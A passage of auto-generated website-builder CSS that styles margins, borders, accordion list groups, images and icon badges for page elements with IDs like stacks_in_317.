  #stacks_in_353-wrapper.fdy-container {
	max-width: 720px;
  }
}



@media (min-width: 992px) {
  #stacks_in_353-wrapper.fdy-container {
	max-width: 960px;
  }
}








#stacks_in_363-border {
			
		
			
			
			/* Border Style */
			 
			border-style: double;
			
			
			
			
			/* Border Color */
			
		
			
		
			 
			border-color: var(--bs-pink) !important;
			

			/* Rounded Corners */
			

}





/* Base Margins */
#stacks_in_363-border {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	#stacks_in_363-border {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	#stacks_in_363-border {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	#stacks_in_363-border {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	#stacks_in_363-border {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	#stacks_in_363-border {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}




#stacks_in_361-margins.margins-easy-presets {
	/* Margin Settings */
	
	
	
	
}

#stacks_in_361-margins.padding-easy-presets {
	/* Padding Settings */
	
	
	
	
}


#stacks_in_361-margins.margins-advanced {
	margin: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}




#stacks_in_361-margins.padding-advanced {
	padding: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}



#stacks_in_359-wrapper {
	
	
	
		
		
		color: var(--bs-red);
		
	
}




/* Base Margins */
#stacks_in_359-wrapper {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	#stacks_in_359-wrapper {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	#stacks_in_359-wrapper {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	#stacks_in_359-wrapper {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	#stacks_in_359-wrapper {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	#stacks_in_359-wrapper {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}






	#stacks_in_359-wrapper p:last-of-type {
		margin-bottom: 0;
	}






/* Base Margins */
.stacks_in_365.fdy-img {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	.stacks_in_365.fdy-img {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	.stacks_in_365.fdy-img {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	.stacks_in_365.fdy-img {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	.stacks_in_365.fdy-img {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	.stacks_in_365.fdy-img {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}



.stacks_in_365.fdy-img {
	
	
	

	
	border-color: var(--bs-dark) !important;
	
	
	
}


.stacks_in_365.fdy-img.img-upscale {
	width: 100%;
	height: auto;
}
	
	
.stacks_in_365.fdy-img.img-custom-pct {
	width: 100%;
	height: auto;
}

.stacks_in_365.fdy-img.img-max-width {
	max-width: 100%;
	width: 600px;
	height: auto;
}




#stacks_in_300-wrapper {
	
	border-color: var(--bs-gray-500) !important;
	
	
	border-width: 1px !important;
	border-bottom-width: 0px !important;
	border-style: solid !important;	
}

#stacks_in_300-wrapper .border-badge {
	
	background-color: var(--bs-secondary) !important;
	
	
	color: rgba(255, 255, 255, 1.00);
}

#stacks_in_300-wrapper .border-badge {
	
}

#stacks_in_300-wrapper.custom-width {
	width: 80%;
}


#stacks_in_301-margins.margins-easy-presets {
	/* Margin Settings */
	
	
	
	
}

#stacks_in_301-margins.padding-easy-presets {
	/* Padding Settings */
	
	
	
	
}


#stacks_in_301-margins.margins-advanced {
	margin: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}




#stacks_in_301-margins.padding-advanced {
	padding: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}






@media (max-width: 575px) {
	
	#stacks_in_302-wrapper .col {
		
  		flex: 0 0 auto;
  		width: 100%;
	  
	}
	
}






/* Base Margins */
.stacks_in_308.fdy-img {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	.stacks_in_308.fdy-img {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	.stacks_in_308.fdy-img {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	.stacks_in_308.fdy-img {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	.stacks_in_308.fdy-img {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	.stacks_in_308.fdy-img {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}



.stacks_in_308.fdy-img {
	
	
	

	
	border-color: var(--bs-dark) !important;
	
	
	
}


.stacks_in_308.fdy-img.img-upscale {
	width: 100%;
	height: auto;
}
	
	
.stacks_in_308.fdy-img.img-custom-pct {
	width: 80%;
	height: auto;
}

.stacks_in_308.fdy-img.img-max-width {
	max-width: 100%;
	width: 600px;
	height: auto;
}





/* Base Margins */
.stacks_in_311.fdy-img {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	.stacks_in_311.fdy-img {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	.stacks_in_311.fdy-img {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	.stacks_in_311.fdy-img {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	.stacks_in_311.fdy-img {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	.stacks_in_311.fdy-img {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}



.stacks_in_311.fdy-img {
	
	
	

	
	border-color: var(--bs-dark) !important;
	
	
	
}


.stacks_in_311.fdy-img.img-upscale {
	width: 100%;
	height: auto;
}
	
	
.stacks_in_311.fdy-img.img-custom-pct {
	width: 100%;
	height: auto;
}

.stacks_in_311.fdy-img.img-max-width {
	max-width: 100%;
	width: 600px;
	height: auto;
}





/* Base Margins */
.stacks_in_312.fdy-img {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	.stacks_in_312.fdy-img {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	.stacks_in_312.fdy-img {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	.stacks_in_312.fdy-img {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	.stacks_in_312.fdy-img {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	.stacks_in_312.fdy-img {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}



.stacks_in_312.fdy-img {
	
	
	

	
	border-color: var(--bs-dark) !important;
	
	
	
}


.stacks_in_312.fdy-img.img-upscale {
	width: 100%;
	height: auto;
}
	
	
.stacks_in_312.fdy-img.img-custom-pct {
	width: 100%;
	height: auto;
}

.stacks_in_312.fdy-img.img-max-width {
	max-width: 100%;
	width: 600px;
	height: auto;
}






h6.stacks_in_314-header {
	
	font-weight: 700;
	
	
	text-transform: uppercase;
	
	
	
	
	
	color: var(--bs-purple);
	
	
	

	
	margin: 0;
	
	letter-spacing: 2.36px;
	
	
	
}

h6.stacks_in_314-header > small {
	
	
	
	
	
	
	
	color: ;
	
	
	

}



/* Base Margins */
h6.stacks_in_314-header {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	h6.stacks_in_314-header {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	h6.stacks_in_314-header {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	h6.stacks_in_314-header {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	h6.stacks_in_314-header {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	h6.stacks_in_314-header {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}









#stacks_in_317-wrapper {
	font-weight: 400;
}

/* Add a little space after numbers for numbered items */
#stacks_in_317-wrapper.list-group-numbered > li::before {
	margin-right: 5px;
}


/* Base Margins */
#stacks_in_317-wrapper {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	#stacks_in_317-wrapper {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	#stacks_in_317-wrapper {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	#stacks_in_317-wrapper {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	#stacks_in_317-wrapper {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	#stacks_in_317-wrapper {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}


#stacks_in_317-wrapper {
  --bs-accordion-color: #000;
  --bs-accordion-bg: #fff;
  --bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  --bs-accordion-border-color: var(--bs-border-color);
  --bs-accordion-border-width: 1px;
  --bs-accordion-border-radius: 0.375rem;
  --bs-accordion-inner-border-radius: calc(0.375rem - 1px);
  --bs-accordion-btn-padding-x: 1.25rem;
  --bs-accordion-btn-padding-y: 1rem;
  --bs-accordion-btn-color: var(--bs-body-color);
  --bs-accordion-btn-bg: var(--bs-accordion-bg);
  --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='var%28--bs-body-color%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-icon-width: 1.25rem;
  --bs-accordion-btn-icon-transform: rotate(-180deg);
  --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
  --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-focus-border-color: #86b7fe;
  --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  --bs-accordion-body-padding-x: 1.25rem;
  --bs-accordion-body-padding-y: 1rem;
  --bs-accordion-active-color: #0c63e4;
  --bs-accordion-active-bg: #e7f1ff;
}






/* Plus & Close */
#stacks_in_317-wrapper .accordion-button::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
}

#stacks_in_317-wrapper .accordion-button:not(.collapsed)::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
	transform: rotate(135deg);
}

#stacks_in_317-wrapper .list-group-item:hover.accordion-button::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
}

#stacks_in_317-wrapper .list-group-item:hover.accordion-button:not(.collapsed)::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
	transform: rotate(135deg);
}








#stacks_in_317-wrapper .list-group-item {
	color: rgba(46, 49, 53, 1.00);
	
	background-color: var(--bs-white);
	
	

	
	border-color: var(--bs-gray-300);
	
	
}

#stacks_in_317-wrapper .list-group-item:hover,
#stacks_in_317-wrapper .list-group-item.active {
	color: rgba(46, 49, 53, 1.00) !important;
	
	background-color: var(--bs-gray-200) !important;
	
	
} 

#stacks_in_317-wrapper .accordion-button:not(.collapsed) {
	color: rgba(46, 49, 53, 1.00);
	
	background-color: var(--bs-gray-200) !important;
	
	
	
	box-shadow: inset 0px -1px 0px 0px var(--bs-gray-300) !important;
	
	
} 

#stacks_in_317-wrapper .accordion-collapse .list-group-item {
	color: rgba(46, 49, 53, 1.00);
	
	background-color: var(--bs-gray-100);
	
	
	
}

#stacks_in_317-wrapper .accordion-collapse .item-inner-wrapper {
	
	padding-left: 12px;
	
}


#stacks_in_317-wrapper.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

#stacks_in_317-wrapper.custom-shadow-hover:hover {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33) !important;
}


#stacks_in_317-wrapper,
#stacks_in_317-wrapper.custom-shadow,
#stacks_in_317-wrapper.custom-shadow-hover:hover {
	transition-duration: 250ms;
	transition-property: box-shadow;
}



.stacks_in_318-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_318-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_318-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_318-fdy-item .list-group-icons {
		
}

.stacks_in_318-fdy-item:hover .list-group-icons {
		
}


.stacks_in_320-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_320-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_320-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_320-fdy-item .list-group-icons {
		
}

.stacks_in_320-fdy-item:hover .list-group-icons {
		
}


.stacks_in_321-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_321-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_321-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_321-fdy-item .list-group-icons {
		
}

.stacks_in_321-fdy-item:hover .list-group-icons {
		
}


.stacks_in_322-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_322-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_322-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_322-fdy-item .list-group-icons {
		
}

.stacks_in_322-fdy-item:hover .list-group-icons {
		
}





h6.stacks_in_324-header {
	
	font-weight: 700;
	
	
	text-transform: uppercase;
	
	
	
	
	
	color: var(--bs-purple);
	
	
	

	
	margin: 0;
	
	letter-spacing: 2.36px;
	
	
	
}

h6.stacks_in_324-header > small {
	
	
	
	
	
	
	
	color: ;
	
	
	

}



/* Base Margins */
h6.stacks_in_324-header {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	h6.stacks_in_324-header {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	h6.stacks_in_324-header {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	h6.stacks_in_324-header {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	h6.stacks_in_324-header {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	h6.stacks_in_324-header {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}









#stacks_in_327-wrapper {
	font-weight: 400;
}

/* Add a little space after numbers for numbered items */
#stacks_in_327-wrapper.list-group-numbered > li::before {
	margin-right: 5px;
}


/* Base Margins */
#stacks_in_327-wrapper {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	#stacks_in_327-wrapper {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	#stacks_in_327-wrapper {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	#stacks_in_327-wrapper {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	#stacks_in_327-wrapper {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	#stacks_in_327-wrapper {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}


#stacks_in_327-wrapper {
  --bs-accordion-color: #000;
  --bs-accordion-bg: #fff;
  --bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  --bs-accordion-border-color: var(--bs-border-color);
  --bs-accordion-border-width: 1px;
  --bs-accordion-border-radius: 0.375rem;
  --bs-accordion-inner-border-radius: calc(0.375rem - 1px);
  --bs-accordion-btn-padding-x: 1.25rem;
  --bs-accordion-btn-padding-y: 1rem;
  --bs-accordion-btn-color: var(--bs-body-color);
  --bs-accordion-btn-bg: var(--bs-accordion-bg);
  --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='var%28--bs-body-color%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-icon-width: 1.25rem;
  --bs-accordion-btn-icon-transform: rotate(-180deg);
  --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
  --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-focus-border-color: #86b7fe;
  --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  --bs-accordion-body-padding-x: 1.25rem;
  --bs-accordion-body-padding-y: 1rem;
  --bs-accordion-active-color: #0c63e4;
  --bs-accordion-active-bg: #e7f1ff;
}






/* Plus & Close */
#stacks_in_327-wrapper .accordion-button::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
}

#stacks_in_327-wrapper .accordion-button:not(.collapsed)::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
	transform: rotate(135deg);
}

#stacks_in_327-wrapper .list-group-item:hover.accordion-button::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
}

#stacks_in_327-wrapper .list-group-item:hover.accordion-button:not(.collapsed)::after {
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(46, 49, 53, 1.00)" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>') !important;
	transform: rotate(135deg);
}








#stacks_in_327-wrapper .list-group-item {
	color: rgba(46, 49, 53, 1.00);
	
	background-color: var(--bs-white);
	
	

	
	border-color: var(--bs-gray-300);
	
	
}

#stacks_in_327-wrapper .list-group-item:hover,
#stacks_in_327-wrapper .list-group-item.active {
	color: rgba(46, 49, 53, 1.00) !important;
	
	background-color: var(--bs-gray-200) !important;
	
	
} 

#stacks_in_327-wrapper .accordion-button:not(.collapsed) {
	color: rgba(46, 49, 53, 1.00);
	
	background-color: var(--bs-gray-200) !important;
	
	
	
	box-shadow: inset 0px -1px 0px 0px var(--bs-gray-300) !important;
	
	
} 

#stacks_in_327-wrapper .accordion-collapse .list-group-item {
	color: rgba(46, 49, 53, 1.00);
	
	background-color: var(--bs-gray-100);
	
	
	
}

#stacks_in_327-wrapper .accordion-collapse .item-inner-wrapper {
	
	padding-left: 12px;
	
}


#stacks_in_327-wrapper.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

#stacks_in_327-wrapper.custom-shadow-hover:hover {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33) !important;
}


#stacks_in_327-wrapper,
#stacks_in_327-wrapper.custom-shadow,
#stacks_in_327-wrapper.custom-shadow-hover:hover {
	transition-duration: 250ms;
	transition-property: box-shadow;
}



.stacks_in_328-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_328-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_328-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_328-fdy-item .list-group-icons {
		
}

.stacks_in_328-fdy-item:hover .list-group-icons {
		
}


.stacks_in_330-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_330-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_330-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_330-fdy-item .list-group-icons {
		
}

.stacks_in_330-fdy-item:hover .list-group-icons {
		
}


.stacks_in_331-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_331-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_331-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_331-fdy-item .list-group-icons {
		
}

.stacks_in_331-fdy-item:hover .list-group-icons {
		
}


.stacks_in_332-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_332-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_332-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_332-fdy-item .list-group-icons {
		
}

.stacks_in_332-fdy-item:hover .list-group-icons {
		
}


.stacks_in_333-fdy-item .item-label {
	font-weight: 400;
}

.stacks_in_333-fdy-item > .badge {
	
	background: var(--bs-primary);
	
	
	color: #FFFFFF;
}

.stacks_in_333-fdy-item .badge.bs-gray {
	background: var(--bs-gray-);
	color: ;
}

.stacks_in_333-fdy-item .list-group-icons {
		
}

.stacks_in_333-fdy-item:hover .list-group-icons {
		
}



#stacks_in_335 {
	padding: 0px 0px 20px 0px;
}





#stacks_in_976-icon-badges {
	display: grid;
	gap: 5px;
	grid-template-columns: repeat(auto-fit, minmax(48px, 48px));
}

#stacks_in_976-icon-badges .icon-item {
	height: 48px;
	line-height: 48px;
	position: relative;
}

#stacks_in_976-icon-badges .icon-item i {
	line-height: 48px;
	font-size: 1.25rem;
}




#stacks_in_976-icon-badges .icon-item {
	justify-content: center;

	
	color: var(--bs-white);
	
	
	

	text-align: center;
	position: relative;
}

#stacks_in_976-icon-badges .icon-item i {
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
}

#stacks_in_976-icon-badges .icon-item a,
#stacks_in_976-icon-badges .icon-item a:visited {
	
	color: var(--bs-white);
	
	
	
	text-decoration: none;
}























.stacks_in_977-item {
	
	
	transition-duration: 250ms;
	transition-property: background, color, box-shadow;
	
	
	background: var(--bs-gray-500);
	
	
	

	
}

.stacks_in_977-item:hover {
	

		
		background: var(--bs-gray-400);
		
		
		

	
	
	

}



.stacks_in_977-item.icon-item,
.stacks_in_977-item.icon-item a,
.stacks_in_977-item.icon-item a:visited,
.stacks_in_977-item.icon-item i {
	
}

.stacks_in_977-item.icon-item:hover,
.stacks_in_977-item.icon-item a:hover,
.stacks_in_977-item.icon-item a:active,
.stacks_in_977-item.icon-item:hover i {
	
}

.stacks_in_979-item {
	
	
	transition-duration: 250ms;
	transition-property: background, color, box-shadow;
	
	
	background: var(--bs-gray-500);
	
	
	

	
}

.stacks_in_979-item:hover {
	

		
		background: var(--bs-gray-400);
		
		
		

	
	
	

}



.stacks_in_979-item.icon-item,
.stacks_in_979-item.icon-item a,
.stacks_in_979-item.icon-item a:visited,
.stacks_in_979-item.icon-item i {
	
}

.stacks_in_979-item.icon-item:hover,
.stacks_in_979-item.icon-item a:hover,
.stacks_in_979-item.icon-item a:active,
.stacks_in_979-item.icon-item:hover i {
	
}

.stacks_in_980-item {
	
	
	transition-duration: 250ms;
	transition-property: background, color, box-shadow;
	
	
	background: var(--bs-gray-500);
	
	
	

	
}

.stacks_in_980-item:hover {
	

		
		background: var(--bs-gray-400);
		
		
		

	
	
	

}



.stacks_in_980-item.icon-item,
.stacks_in_980-item.icon-item a,
.stacks_in_980-item.icon-item a:visited,
.stacks_in_980-item.icon-item i {
	
}

.stacks_in_980-item.icon-item:hover,
.stacks_in_980-item.icon-item a:hover,
.stacks_in_980-item.icon-item a:active,
.stacks_in_980-item.icon-item:hover i {
	
}

.stacks_in_981-item {
	
	
	transition-duration: 250ms;
	transition-property: background, color, box-shadow;
	
	
	background: var(--bs-gray-500);
	
	
	

	
}

.stacks_in_981-item:hover {
	

		
		background: var(--bs-gray-400);
		
		
		

	
	
	

}



.stacks_in_981-item.icon-item,
.stacks_in_981-item.icon-item a,
.stacks_in_981-item.icon-item a:visited,
.stacks_in_981-item.icon-item i {
	
}

.stacks_in_981-item.icon-item:hover,
.stacks_in_981-item.icon-item a:hover,
.stacks_in_981-item.icon-item a:active,
.stacks_in_981-item.icon-item:hover i {
	
}

.stacks_in_982-item {
	
	
	transition-duration: 250ms;
	transition-property: background, color, box-shadow;
	
	
	background: var(--bs-gray-500);
	
	
	

	
}

.stacks_in_982-item:hover {
	

		
		background: var(--bs-gray-400);
		
		
		

	
	
	

}



.stacks_in_982-item.icon-item,
.stacks_in_982-item.icon-item a,
.stacks_in_982-item.icon-item a:visited,
.stacks_in_982-item.icon-item i {
	
}

.stacks_in_982-item.icon-item:hover,
.stacks_in_982-item.icon-item a:hover,
.stacks_in_982-item.icon-item a:active,
.stacks_in_982-item.icon-item:hover i {
	
}


#stacks_in_346-margins.margins-easy-presets {
	/* Margin Settings */
	
	
	
	
}

#stacks_in_346-margins.padding-easy-presets {
	/* Padding Settings */
	
	
	
	
}


#stacks_in_346-margins.margins-advanced {
	margin: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}




#stacks_in_346-margins.padding-advanced {
	padding: 0.00px 0.00px 0.00px 0.00px;
}

@media (min-width: 576px) {
	
}

